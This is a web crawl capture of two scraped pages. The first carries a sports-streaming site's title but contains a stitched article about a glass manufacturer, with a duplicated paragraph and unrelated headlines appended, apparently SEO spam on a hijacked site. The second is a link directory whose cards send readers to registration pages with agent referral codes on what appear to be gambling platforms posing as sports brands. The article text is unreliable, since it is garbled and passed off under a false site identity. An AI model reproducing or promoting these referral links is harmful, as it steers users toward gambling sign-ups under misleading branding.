

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.zjkhjzs.com/mtgg/3586.html
body_size: 4535
content:
<script src="/loadJS.js?v=677493"></script><!doctype html>
<html lang="zh">

<head>
	<meta charset="utf-8">
	<meta name="renderer" content="webkit">
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<meta name="baidu-site-verification" content="code-SEUESDhQyT">
	<title>“2020与梦同行——粉体行业巡回调研”之访广东华兴玻璃股份有限公司_小9直播体育足球官方网站|小9体育直播下载安装</title>
<meta name="keywords" content="" />
<meta name="description" content="" />
	<meta name="generator" content="www.zjkhjzs.com" />
	<meta name="viewport" content="width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1,shrink-to-fit=no">
	<meta name="format-detection" content="telephone=no">
	<meta name="author" content="design by wx:c5h865">
	<script type="text/javascript" src="/ms/js/jquery.min.js"></script>
	<script type="text/javascript" src="/ms/js/jquery.SuperSlide.2.1.3.js"></script>
	<script type="text/javascript" src="/ms/js/z.ik.js"></script>
	<link rel="stylesheet" href="/ms/css/font-awesome.min.css">
	<link rel="stylesheet" href="/ms/css/wxizz.css">
</head>

<body>
	<div class="ik-head">
    <div class="ik-logo fl">
        <a href="" title="小9直播足球"><img src="/ms/picture/1624957691358633.png" height="96"></a>
    </div>
    <div class="ik-tel fr f14 lh24">
        24小时服务热线<i><a href="/mtgg/">0516-89862888</a></i>
    </div>
    <div class="clear"></div>
</div>
<div class="ik-naver">
    <div class="ik-nav f16 lh48">
        <ul>
            <li><a href="/" class="on" title="首页">首页</a></li>
                                    <li><a href="/gywm/">关于我们</a></li>            <li><a href="/xwdt/">新闻动态</a></li>            <li><a href="/cpzs/">产品展示</a></li>            <li><a href="/zzry/">资质荣誉</a></li>            <li><a href="/lxwm/">联系我们</a></li>            <li><a href="/sitemap/">网站地图</a></li>        </ul>
        <div class="clear"></div>
    </div>
</div>

<div class="ik-slide">
        <div class="fullSlide">
            <div class="bd">
                <ul>
                    <li><a target="_blank" href=""><img src="/ms/picture/1553510097294796.jpg"></a></li>

                    <li><a target="_blank" href=""><img src="/ms/picture/1553510106530140.jpg"></a></li>

                </ul>
            </div>
            <div class="hd">
                <ul></ul>
            </div>
            <a class="prev" href="javascript:void(0)"></a>
            <a class="next" href="javascript:void(0)"></a>
        </div>
        <script type="text/javascript">
            jQuery(".fullSlide").slide({
                titCell: ".hd ul",
                mainCell: ".bd ul",
                effect: "leftLoop",
                vis: "auto",
                autoPlay: true,
                autoPage: true,
                trigger: "click"
            });
        </script>
    </div>	<div class="bg">
		<div class="ik-pages">
			<div class="lm-l fl">
				<div class="ik-left">
					<div class="left-t cf tc">
						<i>媒体公告</i>
					</div>
					<div class="left-f ti50 f15">
						<ul>
																																																	<li><a href="/xwdt/">新闻动态</a></li>
																																										<li><a href="/cjwt/">常见问题</a></li>
																				</ul>
					</div>
				</div>
			</div>
			<div class="lm-r fr">
				<div class="lm-rt lh24">
					<div class="lm-rtl fl f24">
						媒体公告					</div>
					<div class="lm-rtr fr">
						<i class="fa fa-map-marker"></i> 当前位置：<a href="/">首页</a> &gt; <a href="/xwdt/">新闻动态</a> &gt; <a href="/mtgg/">媒体公告</a>					</div>
					<div class="clear"></div>
				</div>
				<div class="ik-info">
					<div class="info-t tc fb f22">
						“2020与梦同行——粉体行业巡回调研”之访广东华兴玻璃股份有限公司					</div>
					<div class="info-q tc">
						<span>来源：<a href="http://www.zjkhjzs.com">小9直播足球</a></span><span>发布：2024-02-09 10:42:45</span><span>访问量：1</span>
					</div>
					<div class="info f15 lh28">
						<p>
	&emsp;&emsp;在华兴玻璃的会议室，侯总监向中国粉体网宋总介绍到，华兴玻璃创立于1987年，致力于日用玻璃瓶罐产品研制、设计与生产，其客户中包括了像老干妈、牛栏山等众多国内家喻户晓的知名品牌。据侯总监介绍，华兴玻璃目前在全国各地拥有10多家全资子公司，年产能达350万吨，客户遍及世界5大洲，100多个国家和地区，其在中国市场占有率为全国的12%，在南方市场有着更为领先的优势地位。
</p>
<p>
	&emsp;&emsp;中国粉体网讯“2020与梦同行——粉体行业巡回调研”暨第四届全国石英大会巡回邀请小组，于9月12日走进位于广东佛山的广东华兴玻璃股份有限公司（以下简称“华兴玻璃”）。华兴玻璃供应中心的侯总监接待了中国粉体网粉享通事业部总经理宋春新一行。
</p>
<p>
	&emsp;&emsp;在华兴玻璃的会议室，侯总监向中国粉体网宋总介绍到，华兴玻璃创立于1987年，致力于日用玻璃瓶罐产品研制、设计与生产，其客户中包括了像老干妈、牛栏山等众多国内家喻户晓的知名品牌。据侯总监介绍，华兴玻璃目前在全国各地拥有10多家全资子公司，年产能达350万吨，客户遍及世界5大洲，100多个国家和地区，其在中国市场占有率为全国的12%，在南方市场有着更为领先的优势地位。
</p>
<p>
	&emsp;&emsp;中国粉体网宋总向侯总监介绍了中国粉体网的发展历史及核心服务，并介绍了第四届全国石英大会的筹备情况，邀请华兴玻璃参展本届石英大会。之后，宋总又详细的介绍了国内几大石英产业聚集地的特色和产业现状，并分享了设备方面的信息。据侯总监讲，华兴玻璃目前有用到磁选设备和色选机设备。与宋总同行的合肥百特光电的涂总，在现场与华兴玻璃的技术人员就废旧玻璃的色选技术难题做了探讨交流。
</p>
<p>
	&emsp;&emsp;结束会谈之后，侯总监陪同宋总参观了华兴玻璃的车间和原料仓库。据侯总监介绍，华兴玻璃的主要矿物原料包括石英砂、石灰石长石，其中，有几个地区的生产基地比较急需石英砂，他希望能够通过中国粉体网及全国石英大会这样的平台，找到符合华兴玻璃指标要求的理想的原料。目前，华兴玻璃每年需100万吨石英砂，三五年内增长到150万吨。
</p>
<p>
	&emsp;&emsp;要做超越进口的创新型节能空压机——访上海萨震压缩机有限公司董事长程红星
</p>
<p>
	&emsp;&emsp;北京：集中部署集成电路、高端科学仪器、人机一体化智能系统、人工智能、商业航天、生物育种等9个重大专项攻坚行动
</p>
<p>
	&emsp;&emsp;加速推进生产更节能环保的氮化铝粉体——访宁夏时星科技有限公司子公司总经理兰海生
</p>
<p>
	&emsp;&emsp;射频微波MLCC用瓷料研究现状如何？——访赣州中傲新瓷科技有限公司研发总监缪锡根
</p>
<p>
	&emsp;&emsp;DAY1：电池人齐聚昆山！第五届高比能固态电池关键材料技术大会隆重召开
</p>
<p>
	&emsp;&emsp;填料来源广泛的无机矿物材料，其存在能增加塑料的相对产量，增加塑料强度、耐热性，并能明显降低塑料制品的成本
</p>					</div>
					<div class="info-next lh20">
																																										<b>上一篇：</b><a href="/mtgg/3562.html">生意社：湖北明弘玻璃有限公司产线动态</a><br>																																										<b>下一篇：</b><a href="/mtgg/3587.html">东北非常大玻璃瓶出产基地将落户鹤岗华隆</a>					</div>
				</div>
			</div>
			<div class="clear"></div>
		</div>
	</div>
	<!-- End -->
	<style>
    .copy_right_link img {
        width: 100px;
    }
</style>


<div class="ik-footer">
    <div class="ik-foot">
        <div class="nav f13 fl">
            <div>
                                                <a href="/gywm/">关于我们</a>|                <a href="/xwdt/">新闻动态</a>|                <a href="/cpzs/">产品展示</a>|                <a href="/zzry/">资质荣誉</a>|                <a href="/lxwm/">联系我们</a>|                <a href="/sitemap/">网站地图</a>|            </div>
            <div class="bdsharebuttonbox"></div>

            <div class="copy_right_link">
                <a><img class="lazy" src="/ms/picture/foot_ico2.png"></a>
                <a><img class="lazy" src="/ms/picture/foot_ico3.png"></a>
                <a><img class="lazy" src="/ms/picture/foot_ico4.png"></a>
                <a><img class="lazy" src="/ms/picture/foot_ico5.png"></a>
                <a><img class="lazy" src="/ms/picture/foot_ico6.png"></a>
            </div>



            <div class="copy f12">Copyright © 2019<a href="https://www.zjkhjzs.com">小9直播体育足球官方网站|小9体育直播下载安装</a> All Rights Reserved. <a href="/mtgg/" rel='nofollow'>苏ICP备17058869号-4</a> <a href="/sitemap/" target="_blank">网站地图</a></div>
            <div class="clear"></div>
        </div>
        <div class="lianxi fl">
            <p>联系电话：</p>
            <span><a href="/rrjfhj/">13952299222</a> / <a href="/rrjqxl/">0516-89862888</a></span>
            <span class="add">地址：<a href="/szdjj/">江苏徐州北郊八段工业园区</a></span>
        </div>
        <div class="weixin fr">
            <img src="/ms/picture/1567678797387307.png">
        </div>
        <div class="clear"></div>
    </div>
</div>
<script>
    $(function() {
        $(".new-float li.litel").hover(function() {
            var _this = $(this);
            _this.removeClass("hover").stop().animate({
                left: -164
            }, 400)
        }, function() {
            var _this = $(this);
            _this.stop().animate({
                left: 0
            }, 400, function() {
                _this.addClass("hover")
            })
        })
        $(".new-float li.lia").hover(function() {
            $(this).removeClass("hover").stop().animate({
                marginLeft: -10
            }, 400)
        }, function() {
            var _this = $(this);
            _this.stop().animate({
                marginLeft: 0
            }, 400, function() {
                _this.addClass("hover")
            })
        })
    })

    function hrClose() {
        $('.hr-float').hide();
    }
</script>
<script>
    (function(){
        var bp = document.createElement('script');
        var curProtocol = window.location.protocol.split(':')[0];
        if (curProtocol === 'https') {
            bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
        }
        else {
            bp.src = 'http://push.zhanzhang.baidu.com/push.js';
        }
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(bp, s);
    })();
</script>
<script>
    (function(){
        var src = (document.location.protocol == "http:") ? "http://js.passport.qihucdn.com/11.0.1.js?970506d365e969bd0e92a2611c18678e":"https://jspassport.ssl.qhimg.com/11.0.1.js?970506d365e969bd0e92a2611c18678e";
        document.write('<script src="' + src + '" id="sozz"><\/script>');
    })();
</script>
<script type="text/javascript" src="https://js.users.51.la/21591743.js"></script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?17758ca483bd6573f8bf89ab9fe6f7d0";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script></body>

</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://qzgxdrwj.gzdfcy.com/
body_size: 10547
content:
<!DOCTYPE html><html lang="zh-TW" class="io-grey-mode"><head> <script> var default_c = "io-grey-mode"; var night = document.cookie.replace(/(?:(?:^|.*;\s*)io_night_mode\s*\=\s*([^;]*).*$)|^.*$/, "$1"); try { if (night === "0" || (!night && window.matchMedia("(prefers-color-scheme: dark)").matches)) { document.documentElement.classList.add("io-black-mode"); document.documentElement.classList.remove(default_c); } else { document.documentElement.classList.remove("io-black-mode"); document.documentElement.classList.add(default_c); } } catch (_) {}</script><meta charset="UTF-8"><meta name="renderer" content="webkit"><meta name="force-rendering" content="webkit"><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1"><meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=0, minimum-scale=1.0, maximum-scale=0.0, viewport-fit=cover"><title>帝吧 | 帝吧导航</title><meta name="theme-color" content="#f9f9f9" /><meta name="keywords" content="" /><meta name="description" content="" /><link rel="shortcut icon" href="https://www.gzdfcy.com/wp-content/uploads/2025/02/1739085462-di8.icon_.ico"><link rel="apple-touch-icon" href="https://www.gzdfcy.com/wp-content/uploads/2025/02/1739086044-di.icon_.ico"><!--[if IE]><script src="https://www.gzdfcy.com/wp-content/themes/onenav/js/html5.min.js"></script><![endif]--><meta name='robots' content='max-image-preview:large' /><link rel='dns-prefetch' href='//at.alicdn.com' /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><link rel='stylesheet' id='iconfont-css' href='https://www.gzdfcy.com/wp-content/themes/onenav/css/iconfont.css?ver=4.1810' type='text/css' media='all' /><link rel='stylesheet' id='iconfont-io-1-css' href='//at.alicdn.com/t/font_1620678_18rbnd2homc.css' type='text/css' media='all' /><link rel='stylesheet' id='iconfont-io-2-css' href='//at.alicdn.com/t/font_2811503_rz4zraeosal.css' type='text/css' media='all' /><link rel='stylesheet' id='bootstrap-css' href='https://www.gzdfcy.com/wp-content/themes/onenav/css/bootstrap.min.css?ver=4.1810' type='text/css' media='all' /><link rel='stylesheet' id='swiper-css' href='https://www.gzdfcy.com/wp-content/themes/onenav/css/swiper-bundle.min.css?ver=4.1810' type='text/css' media='all' /><link rel='stylesheet' id='style-css' href='https://www.gzdfcy.com/wp-content/themes/onenav/css/style.css?ver=4.1810' type='text/css' media='all' /><script type="text/javascript" src="https://www.gzdfcy.com/wp-content/themes/onenav/js/jquery.min.js?ver=4.1810" id="jquery-js"></script><script type="text/javascript" id="jquery-js-after">/* <![CDATA[ *//* <![CDATA[ */ function loadFunc(func) {if (document.all){window.attachEvent("onload",func);}else{window.addEventListener("load",func,false);}} /* ]]]]><![CDATA[> *///# sourceURL=jquery-js-after/* ]]> */</script><style>.customize-width{max-width:1900px}.sidebar-nav{width:218px}@media (min-width: 768px){.main-content{margin-left:218px;}.main-content .page-header{left:218px;}}</style><!-- 自定义代码 --><script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script><script>LA.init({id:"KGMErwiMQv8WdZjq",ck:"KGMErwiMQv8WdZjq",autoTrack:true})</script><!-- end 自定义代码 --></head> <body class="home blog wp-theme-onenav sidebar_no"> <div id="sidebar" class="sticky sidebar-nav fade"> <div class="modal-dialog h-100 sidebar-nav-inner"> <div class="sidebar-logo border-bottom border-color"> <!-- logo --> <div class="logo overflow-hidden"> <h1 class="text-hide position-absolute">帝吧</h1> <a href="https://www.gzdfcy.com" class="logo-expanded"> <img src="https://www.gzdfcy.com/wp-content/uploads/2025/02/1739085523-di8b.png" height="40" class="logo-light" alt="帝吧"> <img src="https://www.gzdfcy.com/wp-content/uploads/2025/02/1739085579-di8w.png" height="40" class="logo-dark d-none" alt="帝吧"> </a> <a href="https://www.gzdfcy.com" class="logo-collapsed"> <img src="https://www.gzdfcy.com/wp-content/uploads/2025/02/1739085462-di8.icon_.ico" height="40" class="logo-light" alt="帝吧"> <img src="https://www.gzdfcy.com/wp-content/uploads/2025/02/1739085462-di8.icon_.ico" height="40" class="logo-dark d-none" alt="帝吧"> </a> </div> <!-- logo end --> </div> <div class="sidebar-menu flex-fill"> <div class="sidebar-scroll" > <div class="sidebar-menu-inner"> <ul> <li class="sidebar-item"> <a href="#term-262" class="smooth"> <i class="iconfont icon-category icon-fw icon-lg"></i> <span>中文网站</span> </a> </li> <li class="sidebar-item"> <a href="#term-263" class="smooth"> <i class="iconfont icon-category icon-fw icon-lg"></i> <span>优惠活动</span> </a> </li> </ul> </div> </div> </div> <div class="border-top py-2 border-color"> <div class="flex-bottom"> <ul> </ul> </div> </div> </div> </div> <div class="main-content flex-fill"> <div class="big-header-banner header-nav"> <div id="header" class="page-header sticky"> <div class="navbar navbar-expand-md"> <div class="container-fluid p-0 position-relative"> <div class="position-absolute w-100 text-center"> <a href="https://www.gzdfcy.com" class="navbar-brand d-md-none m-0" title="帝吧"> <img src="https://www.gzdfcy.com/wp-content/uploads/2025/02/1739085523-di8b.png" class="logo-light" alt="帝吧" height="30"> <img src="https://www.gzdfcy.com/wp-content/uploads/2025/02/1739085579-di8w.png" class="logo-dark d-none" alt="帝吧" height="30"> </a> </div> <div class="nav-item d-md-none mobile-menu py-2 position-relative"><a href="javascript:" id="sidebar-switch" data-toggle="modal" data-target="#sidebar"><i class="iconfont icon-classification icon-lg"></i></a></div> <div class="collapse navbar-collapse order-2 order-md-1"> <div class="header-mini-btn"> <label> <input id="mini-button" type="checkbox" checked="checked"> <svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"> <path class="line--1" d="M0 40h62c18 0 18-20-17 5L31 55"></path> <path class="line--2" d="M0 50h80"></path> <path class="line--3" d="M0 60h62c18 0 18 20-17-5L31 45"></path> </svg> </label> </div> <ul class="navbar-nav navbar-top site-menu mr-4"> </ul> </div> <ul class="nav navbar-menu text-xs order-1 order-md-2 position-relative"> </ul> </div> </div> </div> <div class="placeholder"></div> </div><div class="header-big bg-gradual css-bing mb-4" style="background-image: url(https://www.gzdfcy.com/wp-content/uploads/bing/1766534400_1920x1080.jpg)"> <div class="s-search"><div id="search" class="s-search mx-auto"> <div id="search-list-menu" class=""> <div class="s-type text-center"> <div class="s-type-list big tab-auto-scrollbar overflow-x-auto"> <div class="anchor" style="position: absolute; left: 50%; opacity: 0;"></div> <label for="type-big-zhannei" class="active" data-page="home" data-id="group-z"><span>站內</span></label><label for="type-baidu" data-page="home" data-id="group-a"><span>常用</span></label><label for="type-baidu1" data-page="home" data-id="group-b"><span>搜索</span></label><label for="type-br" data-page="home" data-id="group-c"><span>工具</span></label><label for="type-zhihu" data-page="home" data-id="group-d"><span>社區</span></label><label for="type-taobao1" data-page="home" data-id="group-e"><span>生活</span></label> </div> </div> </div> <form action="https://www.gzdfcy.com?s=" method="get" target="_blank" class="super-search-fm"> <input type="text" id="search-text" class="form-control smart-tips search-key" zhannei="" placeholder="輸入關鍵字搜索" style="outline:0" autocomplete="off" data-status="true"> <button type="submit" id="btn_search"><i class="iconfont icon-search"></i></button> </form> <div id="search-list" class="hide-type-list"> <div class="search-group justify-content-center group-z s-current"> <ul class="search-type tab-auto-scrollbar overflow-x-auto"> <li ><input checked="checked" hidden="" type="radio" name="type" data-page="home" id="type-big-zhannei" value="https://www.gzdfcy.com/?post_type=sites&amp;s=" data-placeholder="站內搜索"></li> </ul> </div> <div class="search-group justify-content-center group-a "><ul class="search-type tab-auto-scrollbar overflow-x-auto"><li><input hidden type="radio" name="type" data-page="home" id="type-baidu" value="https://www.baidu.com/s?wd=%s%" data-placeholder="百度一下"><label for="type-baidu"><span class="text-muted">百度</span></label></li><li><input hidden type="radio" name="type" data-page="home" id="type-google" value="https://www.google.com/search?q=%s%" data-placeholder="Google"><label for="type-google"><span class="text-muted">Google</span></label></li><li><input hidden type="radio" name="type" data-page="home" id="type-zhannei" value="https://www.gzdfcy.com/?post_type=sites&s=%s%" data-placeholder="站內搜索"><label for="type-zhannei"><span class="text-muted">站內</span></label></li><li><input hidden type="radio" name="type" data-page="home" id="type-taobao" value="https://s.taobao.com/search?q=%s%" data-placeholder="淘寶"><label for="type-taobao"><span class="text-muted">淘寶</span></label></li><li><input hidden type="radio" name="type" data-page="home" id="type-bing" value="https://cn.bing.com/search?q=%s%" data-placeholder="Bing"><label for="type-bing"><span class="text-muted">Bing</span></label></li></ul></div><div class="search-group justify-content-center group-b "><ul class="search-type tab-auto-scrollbar overflow-x-auto"><li><input hidden type="radio" name="type" data-page="home" id="type-baidu1" value="https://www.baidu.com/s?wd=%s%" data-placeholder="百度一下"><label for="type-baidu1"><span class="text-muted">百度</span></label></li><li><input hidden type="radio" name="type" data-page="home" id="type-google1" value="https://www.google.com/search?q=%s%" data-placeholder="Google"><label for="type-google1"><span class="text-muted">Google</span></label></li><li><input hidden type="radio" name="type" data-page="home" id="type-360" value="https://www.so.com/s?q=%s%" data-placeholder="360好搜"><label for="type-360"><span class="text-muted">360</span></label></li><li><input hidden type="radio" name="type" data-page="home" id="type-sogo" value="https://www.sogou.com/web?query=%s%" data-placeholder="搜狗搜索"><label for="type-sogo"><span class="text-muted">搜狗</span></label></li><li><input hidden type="radio" name="type" data-page="home" id="type-bing1" value="https://cn.bing.com/search?q=%s%" data-placeholder="Bing"><label for="type-bing1"><span class="text-muted">Bing</span></label></li><li><input hidden type="radio" name="type" data-page="home" id="type-sm" value="https://yz.m.sm.cn/s?q=%s%" data-placeholder="UC移動端搜索"><label for="type-sm"><span class="text-muted">神馬</span></label></li></ul></div><div class="search-group justify-content-center group-c "><ul class="search-type tab-auto-scrollbar overflow-x-auto"><li><input hidden type="radio" name="type" data-page="home" id="type-br" value="https://seo.5118.com/%s%?t=ydm" data-placeholder="請輸入網址(不帶http://)"><label for="type-br"><span class="text-muted">權重查詢</span></label></li><li><input hidden type="radio" name="type" data-page="home" id="type-links" value="https://ahrefs.5118.com/%s%?t=ydm" data-placeholder="請輸入網址(不帶http://)"><label for="type-links"><span class="text-muted">友鏈檢測</span></label></li><li><input hidden type="radio" name="type" data-page="home" id="type-icp" value="https://icp.5118.com/domain/%s%?t=ydm" data-placeholder="請輸入網址(不帶http://)"><label for="type-icp"><span class="text-muted">備案查詢</span></label></li><li><input hidden type="radio" name="type" data-page="home" id="type-seo" value="https://seo.5118.com/%s%?t=ydm" data-placeholder="請輸入網址(不帶http://)"><label for="type-seo"><span class="text-muted">SEO查詢</span></label></li><li><input hidden type="radio" name="type" data-page="home" id="type-ciku" value="https://www.5118.com/seo/newrelated/%s%?t=ydm" data-placeholder="請輸入關鍵字"><label for="type-ciku"><span class="text-muted">關鍵字挖掘</span></label></li><li><input hidden type="radio" name="type" data-page="home" id="type-51key" value="https://so.5118.com/all/%s%?t=ydm" data-placeholder="請輸入關鍵字"><label for="type-51key"><span class="text-muted">素材搜索</span></label></li><li><input hidden type="radio" name="type" data-page="home" id="type-51kt" value="https://www.kt1.com/wordfrequency/yuliao/%s%?t=ydm" data-placeholder="請輸入關鍵字"><label for="type-51kt"><span class="text-muted">大數據詞雲</span></label></li></ul></div><div class="search-group justify-content-center group-d "><ul class="search-type tab-auto-scrollbar overflow-x-auto"><li><input hidden type="radio" name="type" data-page="home" id="type-zhihu" value="https://www.zhihu.com/search?type=content&q=%s%" data-placeholder="知乎"><label for="type-zhihu"><span class="text-muted">知乎</span></label></li><li><input hidden type="radio" name="type" data-page="home" id="type-wechat" value="https://weixin.sogou.com/weixin?type=2&query=%s%" data-placeholder="微信"><label for="type-wechat"><span class="text-muted">微信</span></label></li><li><input hidden type="radio" name="type" data-page="home" id="type-weibo" value="https://s.weibo.com/weibo/%s%" data-placeholder="微博"><label for="type-weibo"><span class="text-muted">微博</span></label></li><li><input hidden type="radio" name="type" data-page="home" id="type-douban" value="https://www.douban.com/search?q=%s%" data-placeholder="豆瓣"><label for="type-douban"><span class="text-muted">豆瓣</span></label></li><li><input hidden type="radio" name="type" data-page="home" id="type-why" value="https://ask.seowhy.com/search/?q=%s%" data-placeholder="SEO問答社區"><label for="type-why"><span class="text-muted">搜外問答</span></label></li></ul></div><div class="search-group justify-content-center group-e "><ul class="search-type tab-auto-scrollbar overflow-x-auto"><li><input hidden type="radio" name="type" data-page="home" id="type-taobao1" value="https://s.taobao.com/search?q=%s%" data-placeholder="淘寶"><label for="type-taobao1"><span class="text-muted">淘寶</span></label></li><li><input hidden type="radio" name="type" data-page="home" id="type-jd" value="https://search.jd.com/Search?keyword=%s%" data-placeholder="京東"><label for="type-jd"><span class="text-muted">京東</span></label></li><li><input hidden type="radio" name="type" data-page="home" id="type-xiachufang" value="https://www.xiachufang.com/search/?keyword=%s%" data-placeholder="下廚房"><label for="type-xiachufang"><span class="text-muted">下廚房</span></label></li><li><input hidden type="radio" name="type" data-page="home" id="type-xiangha" value="https://www.xiangha.com/so/?q=caipu&s=%s%" data-placeholder="香哈菜譜"><label for="type-xiangha"><span class="text-muted">香哈菜譜</span></label></li><li><input hidden type="radio" name="type" data-page="home" id="type-12306" value="https://www.12306.cn/?%s%" data-placeholder="12306"><label for="type-12306"><span class="text-muted">12306</span></label></li><li><input hidden type="radio" name="type" data-page="home" id="type-kd100" value="https://www.kuaidi100.com/?%s%" data-placeholder="快遞100"><label for="type-kd100"><span class="text-muted">快遞100</span></label></li><li><input hidden type="radio" name="type" data-page="home" id="type-qunar" value="https://www.qunar.com/?%s%" data-placeholder="去哪兒"><label for="type-qunar"><span class="text-muted">去哪兒</span></label></li></ul></div> </div> <div class="card search-smart-tips" style="display: none"> <ul></ul> </div></div></div><div class="bulletin-big mx-3 mx-md-0"> </div></div> <div id="content" class="container container-fluid customize-width"> <div class="d-flex slider-menu-father mb-4"> <div class="slider_menu mini_tab" sliderTab="sliderTab" > <ul class="nav nav-pills tab-auto-scrollbar menu overflow-x-auto" role="tablist"> <li class="pagenumber nav-item"> <a class="nav-link ajax-home-hot-list active load" data-toggle="pill" href="#ct-tab-sites-random0" data-action="load_hot_post" data-datas="{&quot;data&quot;:{&quot;title&quot;:&quot;热门网址&quot;,&quot;type&quot;:&quot;sites&quot;,&quot;order&quot;:&quot;random&quot;,&quot;num&quot;:&quot;12&quot;,&quot;mini&quot;:&quot;0&quot;}}">热门网址</a> </li><li class="pagenumber nav-item"> <a class="nav-link ajax-home-hot-list " data-toggle="pill" href="#ct-tab-sites-date1" data-action="load_hot_post" data-datas="{&quot;data&quot;:{&quot;title&quot;:&quot;最新网址&quot;,&quot;type&quot;:&quot;sites&quot;,&quot;order&quot;:&quot;date&quot;,&quot;num&quot;:&quot;12&quot;,&quot;mini&quot;:&quot;0&quot;}}">最新网址</a> </li> </ul> </div> </div> <div class="tab-content"> <div id="ct-tab-sites-random0" class="tab-pane active"> <div class="row ajax-list-body position-relative"> <div class="url-card col-2a col-sm-2a col-md-2a col-lg-3a col-xl-5a col-xxl-6a "> <div class="url-body default "> <a href="https://www.kd95tr.vip:9978/register/?agent_code=50205016" target="_blank" data-id="933" data-url="https://www.kd95tr.vip:9978/register/?agent_code=50205016" class="card no-c is-views mb-4 site-933" data-toggle="tooltip" data-placement="bottom" title="多特蒙德、尤文图斯、里尔、奥格斯堡、塞尔塔、皇家马略卡、莱切足球俱乐部区域合作伙伴。菲利波·因扎吉亚洲品牌形象大使。"> <div class="card-body url-content d-flex align-items-center"> <div class="url-img rounded-circle mr-2 d-flex align-items-center justify-content-center"> <img class=" lazy unfancybox" src="https://www.gzdfcy.com/wp-content/themes/onenav/images/favicon.png" data-src="https://t3.gstatic.cn/faviconV2?client=SOCIAL&amp;type=FAVICON&amp;fallback_opts=TYPE,SIZE,URL&amp;size=128&amp;url=https://www.home-starsport.com/" height="auto" width="auto" alt="星空体育"> </div> <div class="url-info flex-fill"> <div class="text-sm overflowClip_1"> <strong>星空体育</strong> </div> <p class="overflowClip_1 m-0 text-muted text-xs">多特蒙德、尤文图斯、里尔、奥格斯堡、塞尔塔、皇家马略卡、莱切足球俱乐部区域合作伙伴。菲利波·因扎吉亚洲品牌形象大使。</p> </div> </div> </a> </div> </div> <div class="url-card col-2a col-sm-2a col-md-2a col-lg-3a col-xl-5a col-xxl-6a "> <div class="url-body default "> <a href="https://www.u29g0s.vip:9173/register26812/?i_code=2088518" target="_blank" data-id="929" data-url="https://www.u29g0s.vip:9173/register26812/?i_code=2088518" class="card no-c is-views mb-4 site-929" data-toggle="tooltip" data-placement="bottom" title="国际米兰、亚特兰大俱乐部区域合作伙伴"> <div class="card-body url-content d-flex align-items-center"> <div class="url-img rounded-circle mr-2 d-flex align-items-center justify-content-center"> <img class=" lazy unfancybox" src="https://www.gzdfcy.com/wp-content/themes/onenav/images/favicon.png" data-src="https://t3.gstatic.cn/faviconV2?client=SOCIAL&amp;type=FAVICON&amp;fallback_opts=TYPE,SIZE,URL&amp;size=128&amp;url=https://leyu.com/" height="auto" width="auto" 